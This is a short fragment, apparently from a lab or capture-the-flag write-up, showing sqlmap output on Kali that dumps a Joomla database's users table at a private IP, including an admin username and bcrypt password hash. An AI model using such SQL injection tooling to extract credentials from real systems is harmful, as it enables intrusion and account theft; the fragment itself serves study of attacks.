 ---
[08:59:25] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[08:59:25] [INFO] fetching entries of column(s) 'id,name,password,username' for table '#__users' in database 'joomladb'
[08:59:25] [INFO] retrieved: '629'
[08:59:25] [INFO] retrieved: 'admin'
[08:59:25] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu'
[08:59:25] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
| id | name | username | password |
| 629 | admin | admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
[08:59:25] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.sqlmap/output/192.168.93.9/dump/joomladb/#__users.csv'
[08:59:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[08:59:25] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.93.9'
KALI
BY OFFENSIVE SECURITY